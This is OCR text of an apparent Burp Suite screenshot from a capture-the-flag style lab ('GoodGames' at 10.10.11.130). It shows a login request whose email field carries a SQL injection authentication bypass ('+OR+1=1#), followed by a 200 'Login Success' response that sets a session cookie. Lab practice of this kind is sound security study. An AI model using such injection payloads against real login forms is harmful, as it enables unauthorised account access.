 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.11.130
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:97.0)
Gecko/20100101 Firefox/97.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 43
9 Origin: http://10.10.11.130
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.11.130/
13 Upgrade-Insecure-Requests: 1
14
15 email=test%40tst.com'+OR+1=1#&password=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Mar 2022 09:26:38 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
.eJw1yz0KgDAMBtC7fHMRXDN5E4kkjYX-QNNO4t3t4v7egzN29RsUObsGaO
JKhrHU; HttpOnly; Path=/
7 Connection: close
8 Content-Length: 9285
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17
18 <title>
GoodGames | Login Success
</title>